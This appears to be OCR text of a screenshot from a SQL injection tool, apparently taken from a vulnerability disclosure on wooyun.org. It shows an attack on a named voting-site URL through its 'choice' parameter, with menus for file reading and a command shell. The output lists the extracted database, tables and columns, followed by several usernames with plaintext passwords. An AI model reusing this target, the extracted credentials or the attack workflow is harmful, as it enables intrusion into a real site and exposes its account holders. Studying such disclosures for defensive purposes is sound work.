 Target: http://vote.jjwxc.com/temp_private.php?choice=230
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Post Data:
About Info Tables Read Files Cmd Shell Query Find Adm
Stop Get DBs Get Tables Get Columns Get Data Save Ta
votedb
_bak
mypassword
id
name
password
vote_main
vote_number
vote_number_temp
name password
bl jjblmaster
iceheart 780415
shaiwei lovejjyc
sunshine
Use Group_Concat (MySQL Only) All in one request Force to use it Clear li
www.wooyun.org